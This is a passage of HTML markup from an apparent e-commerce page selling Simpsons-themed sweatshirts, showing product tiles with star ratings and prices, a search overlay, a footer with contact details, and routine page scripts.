  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="361">
    <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-gorilla-homer-crew-sweatshirt-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/922/conversions/17170537_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Sweatshirts - The Simpsons Gorilla Homer Crew Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-gorilla-homer-crew-sweatshirt-ht0508" class="capitalize hover:underline leading-3">The Simpsons Sweatshirts - The Simpsons Gorilla Homer Crew Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;VWan5LeTWTztIZbxGgnA&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-simpsons-sweatshirts-the-simpsons-skeleton-theatre-crew-sweatshirt-ht0508&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;6fcef0869ef26edb88fe60f89ea947258aa549203b44c58b8c029273ff01d6ca&quot;}" wire:effects="[]" wire:id="VWan5LeTWTztIZbxGgnA" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12101 N Wacker Dr, Chicago, IL 60606, US<br /><strong>Our Warehouse</strong>: No. 100, Zhenbei Road, Fenghuang Town, Zhangjiagang City, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: simpsonsmerch.com@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Simpsons  Store - Official Simpsons  Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://simpsonsmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://simpsonsmerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://simpsonsmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:14:50.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:14:50.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://simpsonsmerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://simpsonsmerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://simpsonsmerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://simpsonsmerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
